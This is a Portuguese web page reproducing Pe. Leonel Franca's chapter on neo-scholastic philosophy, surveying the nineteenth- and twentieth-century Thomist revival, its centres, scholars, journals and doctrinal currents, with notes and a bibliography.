.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>

<body class="wp-singular post-template-default single single-post postid-12098 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-search-enabled nav-aligned-center header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<a class="screen-reader-text skip-link" href="#content" title="Pular para o conteúdo">Pular para o conteúdo</a>		<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						
						<p class="site-description" itemprop="description">
					Filosofia e Ciências Humanas
				</p>
					</div><div class="site-logo">
					<a href="http://www.consciencia.org/" rel="home">
						<img  class="header-image is-logo-image" alt="Consciência.org" src="http://www.consciencia.org/wp-content/uploads/2010/08/logoog.gif" />
					</a>
				</div>			</div>
		</header>
				<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form navigation-search" action="http://www.consciencia.org/">
					<input type="search" class="search-field" value="" name="s" title="Pesquisar" />
				</form>		<div class="mobile-bar-items">
						<span class="search-item">
				<a aria-label="Abrir barra de pesquisa" href="#">
									</a>
			</span>
		</div>
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-filosofos" class=" menu sf-menu"><li id="menu-item-114114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114114"><a href="http://www.consciencia.org/platao">Platão</a></li>
<li id="menu-item-114115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114115"><a href="http://www.consciencia.org/aristoteles.shtml">Aristóteles</a></li>
<li id="menu-item-114116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114116"><a href="http://www.consciencia.org/descartes.shtml">Descartes</a></li>
<li id="menu-item-114117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114117"><a href="http://www.consciencia.org/rousseau.shtml">Rosseau</a></li>
<li id="menu-item-114118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114118"><a href="http://www.consciencia.org/nietzsche.shtml">Nietzsche</a></li>
<li id="menu-item-114119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114119"><a href="http://www.consciencia.org/marx.shtml">Marx</a></li>
<li class="search-item menu-item-align-right"><a aria-label="Abrir barra de pesquisa" href="#"></a></li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-12098" class="post-12098 post type-post status-publish format-standard hentry category-biblioteca category-filosofia-medieval category-sao-tomas-de-aquino tag-abelardo tag-agostinho tag-alemanha tag-anselmo tag-catolicismo tag-catolicos tag-correntes-filosoficas tag-dominicanos tag-doutrinas tag-escolastica tag-espanha tag-filosofia-crista tag-filosofia-da-historia tag-filosofia-medieval tag-frances tag-franciscanos tag-gnosticismo tag-historia-da-filosofia tag-leao-x tag-natureza-de-deus tag-sao-tomas-de-aquino tag-seculo-xix tag-tomaz tag-tomismo tag-transcendental tag-verdade" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header" aria-label="Conteúdo">
				<h1 class="entry-title" itemprop="headline">FILOSOFIA NEO-ESCOLÁSTICA</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2018-11-11T07:23:18-03:00" itemprop="dateModified">11/11/2018</time><time class="entry-date published" datetime="2011-03-26T00:36:09-03:00" itemprop="datePublished">26/03/2011</time></span> <span class="byline">Por <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="http://www.consciencia.org/author/biblioteca-leonel-franca" title="Ver todos os posts por Pe. Leonel Franca S. J." rel="author" itemprop="url"><span class="author-name" itemprop="name">Pe. Leonel Franca S. J.</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<div id="toc-12098-1-box" class="toc"><a class="toc-header" href="javascript:;" title="table of contents" onclick="tocToggle('#toc-12098-1', '#toc-12098-1-box')">Índice</a><ul id="toc-12098-1"><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#notas-ao-capitulo" title="Notas ao capítulo">Notas ao capítulo</a></li><li class="toc-level-2 active"><a rel="bookmark nofollow" href="#bibliografia" title="BIBLIOGRAFIA">BIBLIOGRAFIA</a></li></ul></div><p>Noções de Filosofia do Pe. Leonel Franca ( texto de 1914 )</p>
<p><span class="font4">CAPITULO IV</span></p>
<p><span class="font6">FILOSOFIA NEO-ESCOLÁSTICA</span></p>
<p><span class="font4">203. O trabalho de restauração do pensamento escolástico, brilhantemente iniciado em meados do século XIX, por Liberatore, Ta-parelli, Kleutgen, Gonzalez, Stöckl e outros, recebeu com o apoio e a orientação de Leão XIII um incremento decisivo. A encíclica <b><i>Aeterni Patris </i></b>(1879) marca uma data na evolução do pensamento contemporâneo. Daí por diante, o estudo dos grandes mestres da filosofia medieval intensificou-se, a princípio nos grandes centros de alta cultura católica, e mais tarde irradiou também nos meios intelectuais alheios à influência doutrinai da Igreja. Hoje, pela amplitude de sua influência e pela profundidade e variedade de seus trabalhos, a neo-escolástica ocupa um lugar de alto relevo no panorama geral das idéias.</span></p>
<p><span class="font4">Os grandes <b><i>centros universitários </i></b>constituem naturalmente os focos de estudo mais intenso.</span></p>
<p><span class="font4">Em <b><i>Roma, </i></b>na <b><i>Universidade Gregoriana, </i></b>onde vive ainda a memória de Taparelli e Liberatore, não se extinguiu a raça dos grandes mestres que aí ministram o ensino a uma juventude ávida de saber e acorrida de todas.as regiões do mundo. Schiffini, De Maria, Hemer, Mattiussi, Billot e Geny enriqueceram de comentários a filosofia tomista. Ch. Boyer sublinha nas suas obras a continuidade de pensamento entre S. Agostinho e S. Tomás.</span></p>
<p><span class="font4">No <b><i>Angelicum, </i></b>mantido pelos dominicanos, na geração passada, distinguiram-se Zigliara e Lepidi, e na atual, Hugon e Garrigou-La-grange com as suas publicações profundas sobre a existência e a natureza de Deus. Das escolas da <b><i>Propaganda </i></b>passaram à purpura três cardeais filósofos: Satolli, Lorenzelli e Lepicier, enquanto no <b><i>Apollinare, </i></b>Monsenhor Talamo, num estudo histórico muito erudito, defendeu a escolástica da pecha de servilismo em relação a Aristóteles <b><i>(L&#8217;Aristotelismo della scolastica, </i></b>1873).</span></p>
<p><span class="font4"><b><i>Lovaina </i></b>foi outro grande centro de irradiação renovadora da escolástica. Em 1882, o P. D. Mercier (1851-1926), o futuro Cardeal de Malines, aos 31 anos de idade inaugurava uma cadeira de filosofia tomista que se devia transformar, em 1894, no <b><i>Instituto Superior de Filosofia, </i></b>anexo à Universidade. Ministrando o ensino numa língua viva (em Roma, a língua oficial <b>é </b>a latina) e pondo-se em contato vivo com as ciências experimentais, Lovaina havia de exercer uma influência de imenso raio de ação. Como pensador, Mercier deixou-nos um dos melhores cursos superiores <b><i>(</i></b><i><strong>Logique, Ontologie,</strong></i></span><strong><span class="font4"><i>Critériologie, Psychologi</i></span></strong><span class="font4"><i>e). </i>Como organizador, formou em redor de si um grupo escolhido de professores que ampliaram e consolidaram o prestígio do Instituto: Thiéry, discípulo de Wundt, que se consagrou à psicologia experimental; Nys, discípulo de Ostwald, que se notabilizou pelos seus trabalhos de Cosmologia; M. De Wulf, que nos deu uma história da Filosofia medieval que bem cedo se tornou clássica e da 1.&#8221; edição em 1 vol. à 6.ª em 3 se foi enriquecendo de novos tesouros de erudição. Os trabalhos desta primeira geração são atualmente continuados por Noel (problemas epistemológicos), Baltazar (metafísica), Michotte (psic. experim.) e A. Mansion (hist, da filosofia), cujas obras são universalmente conhecidas.</span></p>
<p><span class="font4">Em <i>Paris, </i>Mgr. D&#8217;Hulst (1841-1896), reitor do Instituto Católico, foi a alma do movimento renovador. Pelo vigor e limpidez do pensamento, pela distinção aristocrática da forma, pela força radiante do seu prestígio pessoal, pôde empreender com êxito a delicada empresa de restauração do pensamento escolástico. Os colaboradores multiplicaram-se ao seu lado. De Broglie (1834-1895), antigo politécnico e oficial de Marinha, com os seus 2 poderosos volumes sobre o <i>Positivisme et la science expérimentale, </i>contribuiu valorosamente para apressar a decadência irremediável do sistema de Comte. Peillaube, que fundou e dirigiu por muitos anos a <i>Revue de Philosophie, </i>deixou entre outros um estudo de valor sobre <i>Les Images. </i>Cl. Piat, aristotélico com influências biranianas, escreveu sobre <i>L&#8217;Idée </i>(1896), <i>La liberté </i>(1894-95), <i>La Personne humaine </i>(18Θ7), <i>La destinée de l&#8217;homme </i>(1897) e dirigiu a biblioteca <i>&#8220;Les grands philosophes&#8221;, </i>publicada por Alcan e à qual éle mesmo deu 4 das suas melhores monografias sobre .Sócrates, <i>Platão, Aristóteles </i>e <i>Leibniz.</i></span></p>
<p><span class="font4">Mais nova que suas irmãs da Bélgica e da França, surgiu, em 1921, a Universidade Católica de <i>Milão, </i>reconhecida pelo Estado em 1924. Agostinho Gemelli, médico, socialista, convertido ao catolicismo, franciscano, seu reitor desde a fundação, transformou-a num foco de alta cultura filosófica. Enquanto Roma conserva o seu caráter internacional, Milão é o baluarte da neo-escolástica italiana em contato vivo com as correntes idealistas de Croce e Gentile. Ol-giati, Masnovo, Ciocchetti, Casotti, Zamboni, Cordovani, U. Pado-vani são os propulsores mais conhecidos de uma atividade científica séria e poderosa.</span></p>
<p><span class="font4">As jovens Universidades <i>Canadenses </i>de Toronto e Ottawa fundaram há pouco os seus <i>&#8220;Institutes of mediaeval studies&#8221;, </i>dirigidos respectivamente por Ε. Gilson e Chenu. Em Washington, a <i>Catholic University of America </i>tem sido, desde as suas origens, uma operária incansável na renovação dos estudos tomistas. Conviria ainda lembrar outros focos universitários, como Friburgo da Suíça, Lião, Nimega, e, ao lado deles, os seminários maiores e centros de estudos superiores das grandes Ordens religiosas, de tão intensa atividade intelectual. Descer aqui a pormenores fora, porém, tarefa interminável. O trabalho de restauração do pensamento medieval, as</span><span class="font4">sim tão amplamente empreendido, orientou-se em duas direções: histórica e especulativa.</span></p>
<p><span class="font4">204.<strong> <i>Restauração histórica</i></strong><i> </i>— Os dois séculos que se seguiram ao Renascimento foram de uma ignorância quase completa da história filosófica da idade do meio. Nos primeiros quartéis do século XIX, com orientação vária, começaram a aparecer aqui e ali alguns estudos esparsos. Em França, V. Cousin publica as obras de Abelardo; Remusat <i>(S. Anselmo, </i>1854) e Ch. Jourdain <i>(La Philosophie de St. Thomas d&#8217;Aquin, </i>1858) dão-nos monografias de certo valor; X. Rousselot <i>(Études sur la Philosophie dans le Moyen-Âge, </i>1840&#8211;42) e R. Hauréau <i>(Hist, de la Phil. Scolastique, </i>1872-80) tentam sínteses mais compreensivas. Na Alemanha, as obras de Κ. Werner <i>(Der hl. Thomas V. Aquin, </i>3 vols., 1858, e <i>Franz Suarez, </i>1861) e de A. Stöckl <i>(Geschichte der Philosophie des Mittelalters, </i>1864-66) já preludiam e aceleram o grande movimento de estudos históricos que, a começar do último quartel do <span class="font5">see. </span>XIX, se irá avolumando até aos nossos dias.</span></p>
<p><span class="font4">Pouco a pouco vão ressuscitando e vindo à luz da publicidade inúmeros manuscritos que jaziam nos velhos arquivos. Surgem, uns sobre outros, nomes de pensadores desconhecidos. Os grandes mestres são recolocados no seu ambiente histórico e a esta luz melhor estudadas e compreendidas as suas doutrinas. Aos olhos da crítica a Idade Média vai aparecendo, em sua verdadeira fisionomia, como uma das épocas de maior atividade do pensamento humano.</span></p>
<p><span class="font4">Os principais pioneiros deste grande empreendimento encontram-se principalmente na França, na Bélgica, na Alemanha e na Itália. Lembremos, entre muitos outros, os nomes de Chenu, O.P., Théry, O. P., Pelzer, Glorieux, e, sobre <b><i>todos</i>, </b>E. Gilson, diretor da escola de Altos Estudos na Sorbona, modelo de exatidão e clareza na reconstrução histórica dos sistemas e das idéias. Alguns de seus trabalhos sobre o tomismo, o augustinismo e o espírito da filosofia medieval já se tornaram clássicos no gênero. Na Alemanha avultam os nomes de Cl. Baeumker e Grabmann, professores na Universidade de Munich, Baumgartner, na de Breslau, Denifle, O. P., Pelster, S.J., e, sobretudo, Francisco Ehrle, S.J., bibliotecário da Vaticana e mais tarde Cardeal, que traçou aos eruditos de todo o mundo um plano de estudo e publicação de todos os manuscritos da escolástica medieval (252).</span></p>
<p><span class="font4">Os resultados deste imenso labor de investigação e de crítica não se fizeram esperar.</span></p>
<p><span class="font4">São coleções magníficas de textos e estudos, que constituem hoje repositórios indispensáveis para o conhecimento do pensar medieval.   Lembremos as <i>Beiträge zur Geschichte der Philosophie und</i></span></p>
<p>&nbsp;</p>
<p><span class="font4">São <b><i>edições críticas </i></b>dos grandes mestres da filosofia escolástica. Em 1880, por vontade de Leão XIII, os dominicanos iniciaram uma grande edição de S. Tomás e vão continuando até hoje a árdua tarefa! Se os primeiros volumes deixam, talvez, algo a desejar às exigências críticas, os que se lhes seguiram satisfazem inteiramente. Os franciscanos de Quaracchi (perto de Florença) já nos deram uma magnífica edição de S. Boaventura e obras de Mateus de Aquas-parta, Pedro Olivi, Ricardo de Mediavila e Alex, de Hales. Quando teremos um Scoto autêntico?</span></p>
<p><span class="font4">São <b><i>monografias </i></b>minuciosas que vão reconstruindo a vida e o pensamento, nas suas fontes e nas suas influências, das figuras mais salientes da filosofia medieval. Sem insistir nos numerosos estudos de conjunto sobre S. Tomás (Sertillanges, 1910; Grabmann, Webert, 1934; De Bruyn, 1928; H. Meyer, 1938; J. Ameal, 1938 etc.) lembremos o <b><i>S. Boaventura, </i></b>de Gilson: o <b><i>Scoto Erigena, </i></b>1933, de Cap-puyns; o <b><i>Ricardo de Middletown, </i></b>1925, de Hocedez; o <b><i>Siger de Bra-bante, </i></b>1911, de M/vndonnet; o S. <b><i>Anselmo, </i></b>1936, de R. Allers; o <b><i>Henrique de Gand, </i></b>1938, de J. Paulus.</span></p>
<p><span class="font4">São <b><i>revistas </i></b>cada vez mais numerosas e bem redigidas que ventilam todas as questões filosóficas nos seus variados aspectos históricos e críticos. Mencionemos algumas. Em língua francesa, a <b><i>Revue de Philosophie </i></b>fundada por Peillaube, em 1900. órgão do Ins-titulo Católico de Paris; a <b><i>Revue de Philosophie Néo-Scolastique, </i></b>fundada por Mercier (1894), órgão dos estudos filosóficos da Universidade de Lovaina; a <b><i>Revue des Sciences Philosophiques et théoloqiques </i></b>(1907), dirigida pelos Dominicanos de Saulchoir, notável pelos seus boletins e resenhas bibliográficas especializadas; a <b><i>Revue Thomiste, </i></b>publicada desde 1893 pelos dominicanos de S. Maximin: <b><i>Les Archives de Philosophie, </i></b>fundados pelos jesuítas em 1923. Os alemães não são menos ricos em publicações periódicas. Já em 1888 Gutberlet fundava o <b><i>Philosophisches Jahrbuch, </i></b>aue conta meio século de existência. Os dominicanos de Friburgo da Suíça publicam o <b><i>Divus Thomas </i></b>e os jesuítas de Munich desde 1926 o <b><i>Scholastik. </i></b>A Universidade de Milão tem desde 1909 a sua <b><i>Rivista de Filosofia Neo&#8211;Scolastica. </i></b>Em Roma publicam-se o <b><i>Gregorianum </i></b>(1920), o <b><i>Ange-licum </i></b>(1925) e o <b><i>Antonianum </i></b>(1925). A Espanha tem a sua <b><i>Ciência tomista </i></b>(1910) e o <b><i>Critério (1925) </i></b>em catalão. Nos Estados Unidos, desde 1924, publica-se <b><i>The new Scholasticism.</i></b></span></p>
<p><span class="font4">Nenhuma corrente filosófica contemporânea dispõe de uma rede de publicações periódicas que atestem tanta vitalidade e amplitude de influências.</span></p>
<p><span class="font4"><b><i>Reconstrução doutrinária. </i></b>É naturalmente a parte mais interessante. A atividade literária, porém, neste campo tem sido tão intensa e vai multiplicando com tanta rapidez os trabalhos de valor nas diferentes direções do pensamento filosófico que nos devemos aqui restringir apenas a resumos e indicações muito incompletas.</span></p>
<p><span class="font4"><b><i>A. </i></b>No domínio <b><i>didático </i></b>já se não contam os textos e manuais de mole desigual, que facilitam uma primeira iniciação no pensamento da escolástica.</span></p>
<p><span class="font4">Em <b><i>latim, </i></b>podem lembrar-se os cursos de Cornoldi, S.J., Schiffini, S.J., van der AA., S. J., Larousse, S. J., Urraburu, S. J., De Maria, S. J., Remer, S. J., De Mandato, S. J., Donat, S. J., Boyer, S.J., Zi-<span class="font2"><b>GLiARA, </b></span>O. P., Lepidi, O. P., LoTTiNi, O. P., Gredt, O. S. Β., Rein-stadler, Willems, Maquart, o <b><i>Cursus Lacensis </i></b>Maior de T. Pesch, S.J., Hontheim, S. J., Th. Meyer, S. J., e o <b><i>Cursus ad usum scholarum </i></b>de C. Frick, S.J., H. Haan, S.J., Boedder, S.J., Cathrein, S.J.</span></p>
<p><span class="font4">Em <b><i>francês, </i></b>são mais conhecidos, o grande <b><i>Cours de philosophie, </i></b>12 vols., de Lovaina, escrito por Mercier, Nys, De Wulff, e o <b><i>Traité élémentaire, </i></b>resumo do anterior em 2 vols, e os textos de Lahr, S.J., Sortais, S.J., Castelein, S.J., Farges-Barbedette, Foulqute, Maritain, (apenas iniciado).</span></p>
</p>
<p><span class="font4">Em <b><i>alemão: </i></b>Stöckl, Gutberlet, Lehmen, S. J., Hagemann, Grimisch, O.S.B.</span></p>
<p><span class="font4">Em <b><i>inglês: </i></b>a <b><i>Stonyhurst series philosophical, </i></b>de John Rickaby, Joseph Rickaby, S.J., Klarke, S.J., Mäher, S.J., Joyce, S.J., Walker, S.J.,</span></p>
<p><span class="font4">Em <b><i>italiano, </i></b>Rossignoli; em <b><i>espanhol, </i></b>Mendive, S.J., em <b><i>português </i></b>Sinibaldi (253).</span></p>
<p><span class="font4">B. Ao renascer no século XIX, a escolástica devia naturalmente encontrar-se com a filosofia moderna em suas múltiplas orientações. Impunha-se um trabalho de confronto e de crítica que permitisse a assimilação dos bons elementos e a discussão profunda dos pontos de divergência irredutível. Ante esta tarefa delicada não recuaram os neo-escolásticos e os seus estudos, neste campo histórico-crítico, são hoje numerosos e dos mais instrutivos. St. von Dunin Borkows-κι, S.J., deu-nos a obra mais completa que hoje possuímos sobre Spi-nosa (4 vols.). Sobre Kant escreveram Sentroul, Matttussi, de hove. Estudos de Comte e do positivismo empreenderam Gruber, Defourny, de Broglie. Spencer foi vitoriosamente criticado por La-minne e Halleux. O monismo materialista de Haeckel teve em T. Pesch (254), C. Gutberlet, J. Gerard e Santanna, adversários de primeiro valor. Com as grandes correntes filosóficas contemporâneas o contato é ainda mais vivo e mais empolgante o terçar de armas.</span></p>
<p><span class="font4">Estudos vigorosos do idealismo têm publicado Etcheverry, Verneaux, Jolivet e a escola de Milão. Bergson encontrou em Farges, Maritain, J. de Tonquedec, Rideau e Penedo críticos, severos ou benévo-los, mas sempre corteses e perspicazes.</span></p>
<p><span class="font4">C.&nbsp;Outros pensadores dedicam-se ao desenvolvimento especializado de alguns setores da filosofia ou às suas repercussões no domínio de ciências fronteiriças. Assim, à <b><i>estética </i></b>consagraram estudos de valor Gutmann, S.J., e Jungmann, <b><i>S.J.; </i></b>à <b><i>pedagogia, </i></b>Eggersdorfer, Schröteler, M. Casotti, M. Ettlinger, de Hovre, e, sobretudo, O. Willmann, que na sua <b><i>Didaktik als Bildungslehre </i></b>deixou uma das obras clássicas de pedagogia; à <b><i>psicologia científica, </i></b>J. de la Vaissiè-re, S.J., Lindworsky, S.J., e, sobretudo, J. Fröbes, S.J., cujo <b><i>Tratado de Psicologia experimental (Lehrbuch der experimentellen Psychologie) </i></b>em 2 vols, <b>é </b>tida, por Oesterreich, como &#8220;uma obra excelente, que abrange toda a Psicologia e dá muito mais do que promete o seu título&#8221; (255) ; à <b><i>filosofia religiosa </i></b>Przywara e B. Jansen, Wunderle, Pinard de la Boullaye, P. Ortegat, Straubinger; à <b><i>filosofia da história </i></b>Sawicki; às <b><i>ciências jurídicas e sociais, </i></b>Deploige, Defour-ny, Delos, Renard, V. Cathrein, H. Pesch com a sua Economia política fundamental <b><i>(Nationalökonomie, </i></b>5 vols.).</span></p>
<p><span class="font4"><b><i>D.</i></b><i>&nbsp;</i>Na <b><i>orientação doutrinária </i></b>seguida nem todos os neo-escolás-ticos entendem do mesmo modo a restauração do pensamento medieval. Há um patrimônio comum de teses que constituem o núcleo essencial de todo tomismo. Rejeitá-las fora colocar-se fora do pensamento de S. Tomás. À margem, porém, destas teses fundamentais, nervosamente sintetizadas por Sertillanges <b><i>(Les grandes thèses de la philosophie thomiste) </i></b>outras há, tidas por alguns como essenciais, mas por outros criticadas como acessórias, ou discutíveis ou inaceitáveis. Sobre estas multiplicam-se as divergências. Descurando diferenças individuais menos importantes podem distinguir-se três direções caracterizadas.</span></p>
<p><span class="font4">Os mais conservadores batem-se por uma restauração literal do que se lhes afigura o pensamento tomista, íntegro, coerente, indivisível. A missão da escolástica contemporânea é repensar o sistema de S. Tomás como êle o elaborou no século XIII e o comentaram os seus discípulos mais fiéis, Cajetano, João de S. Tomás, Silvestre de Ferrara. &#8220;Ressalvadas as devidas proporções, acontece com o gênio de S. Tomás e de sua obra, o que se dá com os órgãos diretos da revelação nas coisas de fé. A perfeição não consiste em afastar-se <span class="font5">de</span>les como se à medida que se sucedem as gerações se pudesse &#8220;achar&#8221; melhor. Consiste ao invés em manter-se perto deles e sob a sua dependência do modo mais imediato e mais adequado possível. São eles que subministram &#8220;o dado&#8221;, fora do qual e contra o qual não</span> <span class="font4">pode haver vida para a inteligência&#8221; (256). Sem subscrever, talvez, nesta forma radical, ao manifesto do P. Pecues, O.P., na ambiência deste espírito movem-se, entre outros. Del Prado, O.P., Garrigou-Lagrange, O.P., Maritain, Billot, S.J., Matttussi, S.J., e de Ton</span><span class="font4">quedec, S.J.</span></p>
<p><span class="font4">O grupo dos <b><i>progressistas </i></b>julga que o contato com as conquistas da ciência experimental poderá inspirar renovações úteis ou impor revisão de posições antigas. Parece-lhes ainda que na própria evolução histórica da escolástica posterior ao século XIII há ainda algo que respigar. Scoto e Suarez não pensaram em vão. As relações entre a essência e a existência, o princípio de individuação, o conhecimento intelectual do indivíduo seriam questões abertas a progressos possíveis. É a orientação preconizada na Alemanha por Gutber-let. Mausbach, pelo <b><i>Cursys Lacensis </i></b>e na França entre outros por Descoqs. S.J., que na sua <b><i>Theologie Naturalis, </i></b>3 vols., nos deu, pela amplitude da informação e pela sinceridade da crítica, o mais completo tratado que atualmente possuímos sobre o conhecimento natural de Deus.</span></p>
<p><span class="font4">Há ainda uma ala de neotomistas que, em face da filosofia moderna, pensa dever assumir uma atitude menos polêmica e mais compreensiva. Nem tudo é para reieitar depois de Descartes. A fidelidade, não tanto à letra quanto ao espírito de S. Tomaz impõe o dever de repensar as questões modernas em função de sua problemática atual. Importa prolongar as linhas do pensamento tomista numa fidelidade que não seja repetição simples, mas assimilação orgânica e vital, isto é, progressiva e adaptada a exigências novas e ini-ludíveis do pensamento humano em marcha. Nesta diretriz movem&#8211;se Sertillanges. Rousselot e Maréchal. Sertillanges. O.P., combate uma interpretação demasiado conceptualista da filosofia de S. Tomás: propõe uma concenção da analogia que lhe parece defender melhor a transcendência divina contra qualquer forma de antropo-morfismo. Sua exposição do tomismo é mais acessível aos que viveram em contato com a filosofia moderna. Na elegância de uma forma impecável, revela um espírito de raro vigor metafísico.</span></p>
<p><span class="font4">Pedro Rousselot. S.J. (1875-1915&#8243;), roubado, por uma bala alemã, em pleno vigor dos anos. à ciência e à filosofia, esforça-se por salientar o caráter dinâmico da inteligência e as suas relações com a verdade e o bem identificados no Absoluto. Porque faculdade do ser a inteligência é a faculdade do divino. Nas poucas páginas de seu único livro, <b><i>L&#8217;intellectualisme de S. Thomas </i></b>&#8220;brilha uma força de pensamento aue faz dele um livro de mestre e uma das introduções mais penetrantes ao estudo da filosofia escolástica&#8221; (257).</span></p>
<p><span class="font4">J. Maréchal. S. J., &#8220;a primeira cabeça metafísica dos nossos dias&#8221;, no dizer de <span class="font6">De<b> </b></span>Wulf, continua na senda aberta pelo P. Rousselot e </span><span class="font4">esforça-se por resolver com espírito tomista o problema do conhecimento, nos termos em que o colocou a filosofia transcendental de Kant sem cair na agnosticismo. Na sua teoria crítica do juízo conclui que a afirmação metafísica do Absoluto <span class="font6">é </span>uma condição <i>a priori </i>da objetividade de qualquer afirmação humana. A nova teoria vai despertar também repercussões profundas no problema sobre todos delicado, das relações entre o natural e o sobrenatural.</span></p>
<p><span class="font4">Se estas novas tentativas têm aceso discussões muito vivas e impõem talvez mais de uma reserva, não há negar que, no seu conjunto, apresentam a solidez de raciocínio e a penetração de análise dos pensadores de raça (258). O <i>St. Thomas d&#8217;Aquin </i>(1810), de Ser-tillanges, <i>L&#8217;intellectualisme </i>de <i>S. Thomas </i>(1908), de Pierre Rousse-lot, e <i>Le point de départ de la métaphysique </i>(1923-1926), de Maréchal, contam-se com justiça entre as melhores obras filosóficas do primeiro quartel do século XX.</span></p>
<p><span class="font4">Na Alemanha, J. G<span class="font3">eyser </span>e E. P<span class="font3">rzywara, </span>S.J., assinalam-se também pelo vigor e originalidade do pensamento (259).</span></p>
<p><span class="font4">Esta variedade de doutrinas atesta o vigor e a vitalidade da renovação escolástica. A inteligência humana não progride nem se enriquece senão no contraste das discussões. &#8220;O pensamento filosófico, escreveu M<span class="font3">ercier</span>, não é obra terminada, senão viva como o espírito que a concebe. Não é uma espécie de múmia amortalhada num túmulo em torno do qual devemos montar guarda; é um organismo sempre jovem, sempre em atividade e que o esforço pessoal deve entreter e alimentar para assegurar-lhe o crescimento contínuo&#8221;. Ε a Igreja que deseja <i>vetera novis augere </i>concita os seus filhos &#8220;a esta emulação honesta na legítima liberdade, condição do progresso dos estudos&#8221; (260).</span></p>
<a class="toc-anchor" name="notas-ao-capitulo"></a><a class="toc-anchor" name="toc-anchor-12098-1"></a><h2>Notas ao capítulo</h2>
<blockquote>
<p><span class="font2">(252) O primeiro plano foi aventado em 1883 num artigo <i>Das Studium der Handschriften der mittelalterlichen Scholastik </i>publicado no <i>Zeitschrift für kath. Theologie </i>VII (1883) 1-161. 40 anos mais tarde, com os tesouros aumentados de uma erudição e uma experiência de arquivos rara, escrevia Ehrle as <i>Nuove proposte per lo studio dei manoscriti delia Scolastica médiévale, no Gregorianum, </i>t. III (1922), 198-218.</span></p>
<p><span class="font4"><i>Theologie des Mittelalters, Texte und Untersuchungen, </i>fundada por Cl. Baeumker e <i>v. </i>Hertling em 1891; a <i>Bibliothèque thomiste, </i>publicada sob a direção de Mandonnet, O.P., <i>Les Philosopher Belges </i>da Universidade de Lovaina, sob a direção de M. de Wulf; <i>Archives d&#8217;histoire doctrinale et-littéraire du Moyen-Âge, </i>dirigidos por Ε. Gilson e G. Théry, O.P.</span></p>
<p><span class="font4">(253)&nbsp;o <span class="font2">número de edições de muitos destes livros de texto dá um critério quantitativo que permite avaliar a difusão da filosofia escolástica em nossos dias. </span>o <span class="font2">trabalho de Lahr Já atingiu a 25.* edição, o de Farges-Barbedette a 16.* na versão francesa e </span>68.<span class="font2"><sup>a</sup> na latina.</span></span></p>
<p><span class="font2">(254)<span class="font4">&nbsp;</span>Da sua obra fundamental &quot;Os grandes enigmas do Universo&quot; (&quot;Die grossn Welträtsel) confessa o insuspeito <i>Oesterreich, </i>que <i>&quot;é </i>uma das mais importantes contribuições para a filosofia natural dos fins do <i>séc. </i>ΧIΧ&quot;, em F. Uiberweg. <i>Grundriss </i><span class="font0"><i>der Geschichte </i></span><i>der Philosophie, </i>t. VI, 12, Berlin, 1923, p. 632.</span></p>
<p><span class="font2">(255) T. K. Oesterreich, em F. Ueberwegs, <i>Grundriss der Geschichte der Philosophie, </i>t. IV, 12, Berlin, 1923, p. 643. A seguir frisa ainda: &quot;Obra notável pela riqueza da erudição e apresentação do estado mais recente das investigações. Com razão também foi incluído o estudo dos estados patológicos. E&#8217; a primeira vez que assim se procede num Tratado geral de psicologia&quot;.</span></p>
<p><span class="font2">(256)<span class="font4">&nbsp;</span>Pegues, <i>O. P., Initiation thomiste, </i>p. 851, 852.</span></p>
<p><span class="font2">(257)<span class="font4">&nbsp;</span>L. de Ghandmaison, na Notícia biográfica que precede a 3.» edição de <i>L&#8217;Intellectualisme de S. Thomas, </i>Paris, 1936, p. XVIT. A l.<sup>a</sup> edição deste livro, coroado pela Academia francesa, é de 1908.</span></p>
<p>&nbsp;</p>
</blockquote>
<a class="toc-anchor" name="bibliografia"></a><a class="toc-anchor" name="toc-anchor-12098-2"></a><h2><span class="font3">BIBLIOGRAFIA</span></h2>
<p><span class="font3">S<span class="font4">iro </span>C<span class="font4">ontri, </span><span class="font1"><i>La filosofia scolastica in Italia nell&#8217;ora presente, </i></span><span class="font4">Bologna, </span>1931; — A. G<span class="font4">emelli, </span><span class="font1"><i>Il mio contributo alla Filosofia neo-scolastica, </i></span><span class="font4">Milano, </span>1932; — J. S. Z<span class="font4">ybura. </span><span class="font1"><i>Present day thinkers and the new Scholasticism, Saint Louis and London, </i></span>1926; — <span class="font1"><i>Indirizzi e conquiste delia filosofia Neo-Scolastica italiana. </i></span><span class="font4">Publicazione a cura delia Université Cattolica del Sacro Cuore. Milano. </span>1934.</span></p>
